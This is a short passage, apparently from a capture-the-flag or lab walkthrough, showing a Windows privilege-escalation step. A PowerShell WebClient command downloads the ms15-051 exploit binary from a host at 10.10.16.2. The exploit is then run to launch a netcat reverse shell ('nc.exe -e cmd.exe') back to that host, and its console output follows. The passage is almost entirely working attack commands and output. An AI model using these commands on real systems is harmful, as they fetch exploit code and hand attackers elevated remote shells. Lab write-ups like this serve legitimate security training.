 C:\Temp>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.2:8000/ms15-051×64.exe','C:\Temp\ms15-051×64.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.16.2:8000/ms15-051×64.exe','C:\Temp\ms15-051×64.exe')"
C:\Temp>ms15-051×64.exe
ms15-051×64.exe
[#] ms15-051 fixed by zcgonvh
[#] usage: ms15-051 command
[#] eg: ms15-051 "whoami /all"
C:\Temp>ms15-051×64.exe "nc.exe -e cmd.exe 10.10.16.2 9999"
ms15-051×64.exe "nc.exe -e cmd.exe 10.10.16.2 9999"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1736 created.
==============================